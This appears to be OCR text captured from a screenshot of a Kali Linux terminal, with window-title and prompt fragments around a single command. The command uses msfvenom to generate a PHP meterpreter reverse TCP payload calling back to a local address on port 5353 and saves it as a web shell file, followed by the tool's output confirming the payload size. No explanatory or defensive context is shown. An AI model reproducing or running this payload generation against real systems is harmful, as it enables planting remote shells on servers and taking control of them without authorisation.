 Mozilla Firefox
root@kali:~/Downloads
12:07 AM
root@kali:~/Downloads
File Actions Edit View Help
root@kali:~
root@kali:~
root@kali:~
root@kali:~
msfconsole
root@kali:~/Downloads
root@kali:/root/Downloads # msfvenom -p php/meterpreter_reverse_tcp LHOST=192.168.38.85 LPORT=5353 -f raw > shell232.php
[-] No platform was selected, choosing Msf::Module::Platform::PHP from the payload
[-] No arch selected, selecting arch: php from the payload
No encoder specified, outputting raw payload
Payload size: 34280 bytes
root@kali:/root/Downloads #